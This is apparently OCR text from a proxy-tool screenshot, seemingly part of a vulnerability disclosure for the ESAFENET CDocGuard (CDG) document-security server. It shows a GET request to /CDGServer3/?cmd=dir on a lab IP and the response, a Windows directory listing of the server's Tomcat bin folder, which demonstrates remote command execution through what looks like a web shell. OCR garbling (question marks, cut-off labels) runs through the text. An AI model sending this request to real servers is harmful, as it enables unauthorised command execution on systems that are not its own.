 Pretty Raw Hex MarkInfo \n
GET /CDGServer3/?cmd=dir HTTP/1.1
Host: 10.211.55.7:8443
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "macOS"
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Upgrade-Insecure-Requests: 1
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 200
2 Content-Length: 2472
3 Date: Wed, 20 Dec 2023 03:32:07 GMT
4 Connection: close
5
6 ??? C ????????
7 ?????? D445-5C67
8
9 C:\Program Files (x86)\ESAFENET\CDocGuard
Server\tomcat64\bin ???
10
11 2023/12/15 12:34 <DIR> .
12 2023/12/15 12:34 <DIR> ..
13 2019/04/24 16:29 34,894 bootstrap.jar
14 2019/04/24 16:29 1,703 catalina-tasks.
xml
15 2019/04/24 16:29 15,900 catalina.bat
16 2019/04/24 16:29 23,431 catalina.sh
17 2019/04/24 16:29 289,440 CdgControl.dll
18 2019/04/24 16:29 87,552 CdgControl32.dll
19 2019/04/24 16:29 207,125 commons-daemon-
native.tar.gz
20 2019/04/24 16:29 25,145 commons-daemon.
jar
21 2019/04/24 16:29 2,040 configtest.bat
22 2019/04/24 16:29 1,922 configtest.sh
Reques
Reques
Reques
Respor